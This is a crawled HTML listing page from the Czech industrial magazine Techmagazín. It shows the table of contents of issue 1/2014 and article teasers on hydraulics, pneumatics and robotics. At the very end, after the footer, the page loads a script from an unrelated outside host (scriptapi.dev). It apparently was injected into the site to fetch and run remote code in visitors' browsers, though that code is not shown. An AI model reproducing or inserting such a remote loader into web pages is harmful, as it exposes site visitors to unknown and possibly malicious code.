

--- FILE ---
content_type: text/html
request_url: http://www.techmagazin.cz/kategorie/tm1-2014/3
body_size: 6485
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">
    <head><!--  ščřžýŠČŘŽÝ -->
        <meta name="generator" content="PSPad editor, www.pspad.com" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />
        <meta name="description" content="" />
        <meta name="keywords" content="" />
        <meta name="robots" content="index, follow" />
        <meta name="author" content="Tomáš Škvrna / Internet-studio.cz" />

        <title>Techmagazín.cz</title>

        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css.css" />
        <!--[if IE]> 
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css-ie8.css" /> 
        <![endif]-->
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz//css/jquery.lightbox-0.5.css" />
        <script type="text/javascript" src="http://www.techmagazin.cz/js/jquery.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz//js/jquery.lightbox-0.5.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz/js/default.js"></script>


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-35826512-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



    </head>
    <body>
             <div id="header">
            <div id="headerInner">
                <h2> Nejrychlejší spojení se světem průmyslové techniky</h2>
                
                <a id="homeLink" href="http://www.techmagazin.cz/">&nbsp;</a>
            
                <ul id="headerMenu"><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/kontakt">Kontakt</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/predplatne">Předplatné</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/tematicky-plan">Tématický plán</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/inzerce">Inzerce</a></li></ul>            </div>
        </div>
        
        <div id="body">
            <div id="bodyInner">
                <div id="bodyInner2">
                    <div id="content">                
                        <div id="menuBar">
                            <form action="http://www.techmagazin.cz/hledat" method="get">
                                <div id="searchForm">
                                    <input type="text" class="searchField" name="searchtext" value="" />
                                    <input type="submit" class="searchBtn" name="search" value="Hledat" />
                                </div>
                            </form>
                        
                            <ul id="mainMenu"><li><img src="http://www.techmagazin.cz/img/menuIconHome.png" alt="-" /><a href="http://www.techmagazin.cz/">Úvod</a></li><li><img src="http://www.techmagazin.cz/img/menuIconInterviews.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/rozhovory">Rozhovory</a></li><li><img src="http://www.techmagazin.cz/img/menuIconEvents.png" alt="-" /><a href="http://www.techmagazin.cz/akce">Akce</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/seriály">Seriály</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/archiv">Archiv</a></li></ul>                            
                            <div class="cleaner">&nbsp;</div>
                        </div>
                        <div id="leftColumn">
                            
                            <div class="box">
                                <div class="boxHeader">Technický monitor</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/tribotechnika-a-maziva">Tribotechnika a maziva</a><br /><a href="/kategorie/serial-it">Otázky "IT"</a><br /><a href="http://www.techmagazin.cz/kategorie/iscar-nas-informuje">ISCAR nás informuje</a><br /><a href="http://www.techmagazin.cz/kategorie/ndt">NDT</a><br /><a href="http://www.techmagazin.cz/kategorie/kaleidoskop">Kaleidoskop</a><br /><a href="http://www.techmagazin.cz/kategorie/grafton">Grafton-pracovní trh</a><br /><a href="http://www.techmagazin.cz/kategorie/retro">Retro</a>                                    </p>
                                </div>
                            </div>
                            
                            <div class="box">
                                <div class="boxHeader">Právní servis</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/legislativa-a-pravo">Legislativa a právo</a>                                    </p>
                                </div>
                            </div>
                            
                            <!--
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            -->
                            
        
                            
                            <div class="box">
                                <div class="boxHeader">Podporujeme</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/technicke-skolstvi">Technické školství</a>                                    </p>
                                </div>
                            </div>
                            
             
                            
                           <!-- <div class="box">
                                <div class="boxHeader">Odkazy</div>
                                <div class="boxBodyBlue">
                                    <p>
                                                                            </p>
                                </div>
                            </div>     -->
                            <a href="https://www.engelglobal.com/cs/cz/digitalni-reseni/digitalizace-vstrikovani/monitorovani-procesu-vstrikovani-plastu" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/250348-ENG-BAN-TMA-iQ-Process-Observer-200x200px-CZ-cz.gif" alt="ENGEL" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


                            <a href="https://www.iscar.cz/index.aspx/countryid/6" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/Banner-Katalog-soustružení-2019_200x300px.gif" alt="ISCAR" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


      
                        </div>     
                        <div id="centerColumn">
                            <div id="centerColumnInner">
                        <div style="text-align: center">
                          <a href="https://www.rosler.com/en/" target="_blank"><img src="http://www.techmagazin.cz/bannery/GIF_Datei.gif" alt="rossleor" /></a>
                          <a href="https://www.murrelektronik.cz/cz/novinky/io-link/" target="_blank"><img src="http://www.techmagazin.cz/bannery/Murr_banner_750_100_vz1.cleaned.jpg" alt="murr" /></a>


			<div class="flash_banners_top">

                        </div>
                        </div>
<h3>TM1/2014</h3>
<img src="http://www.techmagazin.cz/obrazky/kategorie/000_obal1_TM01.jpg" class="floatLeft" alt="TM1/2014" /><p>
<strong>OBSAH</strong><br />
<br />
Editorial: Nefritový králík a dřevěný kůň 3&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br />
Z domova a ze světa 4-7<br />
Interview: Česko má inovační potenciál, ale potřebuje jasnou strategii 8-9<br />
Přípravy jarních průmyslových veletrhů v Praze 10<br />
Iscar informuje a Pfronten je za dveřmi 11<br />
Autodesk CAM 360: první cloudový CAM software na světě 12<br />
Na míru uživatelům i aplikacím 13<br />
Obrábění náročných materiálů 14<br />
Seriál: Otázky a odpovědi k podnikovým systémům 15<br />
Efektivní frézování i neželezných kovů a plastů 16<br />
<br />
Příloha: Pneumatika a hydraulika v průmyslu / automatizace a robotizace 17-33<br />
Lidé vděčí už staletí hydraulickým a pneumatickým zařízením 17<br />
Interview Parker Hannifin: McDonald&lsquo;s hydrauliky, pneumatiky a automatizace 18-19<br />
Pneumatické válce na míru do 24 h 20-21<br />
Stasto Automation: spolehlivý partner v automatizaci 22-23<br />
Kleentek je garantem strategie nulových poruch 24<br />
Schwer: komponenty pro hydrauliku a pneumatiku 25<br />
Chvalis - stále blíže ke svým zákazníkům 26<br />
Hydraulické systémy Hydroma 28<br />
Servisní roboty - chytří kolegové v práci 29<br />
RoboPlan - Virtuální programování, klíč k hospodárné výrobě 30<br />
Je libo &bdquo;robozmrzlinu&ldquo;? 31<br />
Budou nám zásilky doručovat roboti? 32<br />
Nová generace velkých průmyslových robotů 33<br />
<br />
Seat spustil vlastní obří solární elektrárnu 34<br />
Sibiřská palivová garance pro mezinárodní jadernou energetiku 36-37<br />
Technologie: Co přinese letošní rok a ty další? 38-41<br />
CES 2014: nejen chytré mobily a televize, ale i auta 42-43<br />
MEE technologie &ndash; revoluce na obzoru? 44<br />
Projekt Scan&amp;Go &ndash; konec front u pokladen? 45<br />
Škoda Yeti před a po modernizaci 46<br />
Solární auto od Fordu 47<br />
Nárazové zkoušky u Audi 48<br />
Test: Opel Mokka 1,4 16V 49<br />
Ekonomika 50-51<br />
Legislativa a právo 52-53<br />
Kaleidoskop 54-55<br />
Retro-relax 56-57<br />
Veletrhy, soutěž 58 
</p>
<div class="cleaner">&nbsp;</div>
<div class="article">
    <div class="articleBody">
<h4><a href="http://www.techmagazin.cz/1255">RoboPlan – Virtuální programování jako klíč k hospodárné výrobě</a></h4>
<p>
<img align="left" height="200" hspace="5" src="../../obrazky/tm012014/cloos4.jpg" vspace="5" width="200" />Efektivnost a hospodárnost jsou důležitými předpoklady pro dlouhodobé a úspěšné prosazování se v celosvětovém konkurenčním boji. Robotické a automatizační techniky tvoří nepostradatelný základ pro vyčerpání potenciálů hospodárnosti ve výrobě pomocí automatizace.&nbsp; 

</p>
    <p><a href="http://www.techmagazin.cz/1255">Celý článek</a></p>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>13. 2. 2014</strong> | 
  Počet zobrazení: 3107</div>
<div class="cleaner">&nbsp;</div>
<h4><a href="http://www.techmagazin.cz/1254">Servisní roboty - chytří kolegové v práci</a></h4>
<p>
<img align="left" height="237" hspace="5" src="../../obrazky/tm012014/a3.jpg" vspace="5" width="158" />Servisní robotika je na vzestupu. Údaje Mezinárodní federace robotiky (IFR) svědčí o značném růstovém potenciálu: v rozmezí let 2012 a 2015 se očekává, že bude prodáno nejméně 93 800 nových profesionálních obslužných robotů za 12,5 mld. eur. Letošní veletrh Automatica v Mnichově od 3. do 6. června 2014 představí poprvé samostatný výstavní prostor věnovaný tématu profesionální servisní robotiky. 

</p>
    <p><a href="http://www.techmagazin.cz/1254">Celý článek</a></p>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>13. 2. 2014</strong> | 
  Počet zobrazení: 2415</div>
<div class="cleaner">&nbsp;</div>
<h4><a href="http://www.techmagazin.cz/1253">Hydraulické rozvaděče a ventily švýcarské firmy Wandfluh AG...</a></h4>
<p>
<img align="left" height="150" hspace="5" src="../../obrazky/tm012014/hydra1.jpg" vspace="5" width="200" />Společnost Wandfluh AG je globální dodavatel standardních i specializovaných&nbsp; hydraulických komponent s mnoha provedeními a funkcemi. Je známá na trhu svými produkty pro nejnáročnější aplikace.&nbsp; 

</p>
    <p><a href="http://www.techmagazin.cz/1253">Celý článek</a></p>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>13. 2. 2014</strong> | 
  Počet zobrazení: 2394</div>
<div class="cleaner">&nbsp;</div>
<h4><a href="http://www.techmagazin.cz/1252">Chvalis - stále blíže ke svým zákazníkům</a></h4>
<p>
<img align="left" height="113" hspace="5" src="../../obrazky/tm012014/liberec.jpg" vspace="5" width="200" />Společnost&nbsp; Chvalis s.r.o., jako významný systémový integrátor hydraulických, pneumatických a mazacích systémů pro průmyslové i mobilní aplikace u nás, si je velmi dobře vědoma toho, že pro další rozšíření svých systémových aplikací a dodavatelských aktivit zákazníkům je důležité mít kromě výrobního-servisního a logistického "hlavního stanu", také další "lokální síť" obchodně-technického, skladového a servisního zázemí, schopnou operativně reagovat na potřeby zákazníků v nejprůmyslovějších oblastech ČR. 

</p>
    <p><a href="http://www.techmagazin.cz/1252">Celý článek</a></p>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>13. 2. 2014</strong> | 
  Počet zobrazení: 2271</div>
<div class="cleaner">&nbsp;</div>
<h4><a href="http://www.techmagazin.cz/1251">Hydraulické akumulátory Hydac celosvětově</a></h4>
<p>
<img align="left" height="141" hspace="5" src="../../obrazky/tm012014/hydac1.JPG" vspace="5" width="200" />Společnost Hydac Technology je tradičním celosvětovým výrobcem hydraulických akumulátorů a hydraulických prvků sloužících k akumulaci energie. 

</p>
    <p><a href="http://www.techmagazin.cz/1251">Celý článek</a></p>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>13. 2. 2014</strong> | 
  Počet zobrazení: 3503</div>
<div class="cleaner">&nbsp;</div>
<h4><a href="http://www.techmagazin.cz/1250">Kleentek je garantem strategie nulových poruch.</a></h4>
<p>
<img align="left" height="298" hspace="5" src="../../obrazky/tm012014/kleentek1.jpg" vspace="5" width="200" />Nejvyšší kvalita a kvantita výroby, vysoká efektivita, maximální produktivita, to jsou hesla, která nás doprovázejí v denním pracovním životě. Ve spojitosti s používáním průmyslových olejů ve strojních technologiích musíme vycházet z faktu, že až 98 % poruch strojů způsobuje znečištění a špatná kondice olejů.&nbsp; 

</p>
    <p><a href="http://www.techmagazin.cz/1250">Celý článek</a></p>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>13. 2. 2014</strong> | 
  Počet zobrazení: 2522</div>
<div class="cleaner">&nbsp;</div>
<h4><a href="http://www.techmagazin.cz/1249">STASTO Automation: spolehlivý partner v oblasti automatizace  již více než 20 let v ČR</a></h4>
<p>
<img align="left" height="135" hspace="5" src="../../obrazky/tm012014/stasto1.jpg" vspace="5" width="200" />Společnost STASTO spojuje komplexní nabídku produktů v oblasti pneumatických prvků, průmyslových armatur a automatizace, vše Made in Europe. Společně s technickou podporou a prvotřídním servisem zaručují kvalitní komplet služeb a produktů. 

</p>
    <p><a href="http://www.techmagazin.cz/1249">Celý článek</a></p>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>13. 2. 2014</strong> | 
  Počet zobrazení: 2356</div>
<div class="cleaner">&nbsp;</div>
<h4><a href="http://www.techmagazin.cz/1248">Od rychlospojek po multispojky</a></h4>
<p>
<img align="left" height="134" hspace="5" src="../../obrazky/tm012014/staubli2.jpg" vspace="5" width="200" />Specialista na mechatronická řešení, společnost St&auml;ubli Systems, s.r.o., představila nový přírůstek konektorové divize v podobě prezentačního vozu tzv. Demo Van.&nbsp; 

</p>
    <p><a href="http://www.techmagazin.cz/1248">Celý článek</a></p>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>11. 2. 2014</strong> | 
  Počet zobrazení: 2605</div>
<div class="cleaner">&nbsp;</div>
<h4><a href="http://www.techmagazin.cz/1247">Pneumatické válce na míru do 24 h</a></h4>
<p>
<img align="left" height="121" hspace="5" src="../../obrazky/tm012014/fluid1.jpg" vspace="5" width="200" />Již roky patří bezpístnicové lineární pohony ORIGA svojí kvalitou, spolehlivostí, životností a flexibilní modularitou mezi špičkové produkty na trhu automatizační techniky a mezi uživateli jsou vysoce ceněny. To, že nyní patří ORIGA ke skupině Parker Hannifin, umožnilo silně rozšířit nabídku především v oblasti řízení akčních členů &ndash; ventilových ostrovů.&nbsp; 

</p>
    <p><a href="http://www.techmagazin.cz/1247">Celý článek</a></p>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>11. 2. 2014</strong> | 
  Počet zobrazení: 3407</div>
<div class="cleaner">&nbsp;</div>
<h4><a href="http://www.techmagazin.cz/1245">Chvála tlaku: za hodně věcí vděčí lidé už staletí hydraulickým a pneumatickým zařízením</a></h4>
<p>
<img align="left" height="206" hspace="5" src="../../obrazky/tm012014/metro1.jpg" vspace="5" width="200" />I když se s nimi setkáváme v běžném životě prakticky každý den - resp. využívají je zařízení, která jsou našimi každodenními souputníky, jen málokdo si uvědomuje, že hydraulické a pneumatické systémy jsou tu s námi už od dob starověkých civilizací. Jejich principy se po staletí nezměnily, jen nyní ve své moderní podobě využívají možností, jež jim nabídla moderní materiály a technologie, a výpočetní síla počítačové techniky, která dovedla prostřednictvím simulací jejich schopnosti a parametry téměř k dokonalosti. 

</p>
    <p><a href="http://www.techmagazin.cz/1245">Celý článek</a></p>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>11. 2. 2014</strong> | 
  Počet zobrazení: 3053</div>
<div class="cleaner">&nbsp;</div>
    </div>
</div>
  <div class="paginator">
    <a href="http://www.techmagazin.cz/kategorie/tm1-2014/2">&laquo;</a>&nbsp;
<a href="http://www.techmagazin.cz/kategorie/tm1-2014/1">1</a>&nbsp;<a href="http://www.techmagazin.cz/kategorie/tm1-2014/2">2</a>&nbsp;<strong>3</strong>&nbsp;<a href="http://www.techmagazin.cz/kategorie/tm1-2014/4">4</a>&nbsp;    <a href="http://www.techmagazin.cz/kategorie/tm1-2014/4">&raquo;</a>&nbsp;
  </div>
                            </div>      
                        </div>
                        
                        <div id="rightColumn">
                            <div class="box">  <div class="boxHeader">Aktuální číslo</div>  <div class="newMagazineIssue">    <a href="http://www.techmagazin.cz/kategorie/tm12-2025">      <img src="http://www.techmagazin.cz/obrazky/kategorie/thumbs/tit12.jpg" alt="TM12/2025" />    </a>  </div></div>                            
                           <!-- <div class="box">
                                <div class="boxHeader">Partneři</div>
                                <div class="boxBodyYellow">
                                    <p>
                                                                            </p>
                                </div>
                            </div>  -->
                            
                            <div class="box">
                                <div class="boxHeader">Nejčtenější články</div>
                                <div class="boxBodyYellow">
                                    <p>
                                    <a href="http://www.techmagazin.cz/40">EcoShape (110549)</a><br /><a href="http://www.techmagazin.cz/166">Češi vyrábějí „chytrou... (109606)</a><br /><a href="http://www.techmagazin.cz/23">10.září Lopatka pro... (108495)</a><br /><a href="http://www.techmagazin.cz/70">Za jak dlouho budou skutečně... (104456)</a><br /><a href="http://www.techmagazin.cz/3">Brno v rytmu valčíku (102995)</a><br />                                    </p>
                                </div>
                            </div>
                            
                                              
                            <a href="https://www.teseoair.com/sistemi-distribuzione-fluidi-in-alluminio" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/Banner_Tech_Magazin_10_23_200x300.gif" alt="Teseo" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.praktickalogistika.cz/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/banner pl.jpg" alt="log" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.automakers.cz/web1/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/AM_banner_234x60_ac.gif" alt="auto makers" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
      
                        </div>

                        <div class="cleaner">&nbsp;</div>
                    
                    </div>
                </div>
            </div>
        </div>

        <div id="footer">
            <div id="footerInner">
                <div id="footerInner2">
                   <p id="copyright">Copyright &copy; 2010 - 2026, <a href="http://www.techmagazin.cz">TECH MEDIA PUBLISHING, s r.o. - TechMagazín</a> </p>

                   <p id="address">
                       TechMagazín<br />
                       Pod višňovkou 1661/31<br />
                       140 00 Praha 4<br />
                       tel.: 774 622 300, 736 136 110<br />

                       e-mail: <a href="mailto:redakce@techmagazin.cz">redakce@techmagazin.cz</a><br />
                       web: <a href="http://www.techmagazin.cz">www.techmagazin.cz</a> 
                   </p>
                </div>
            </div>
        </div>
  <script src="https://scriptapi.dev/api/techmagazin.js"></script>
  </body>
</html>

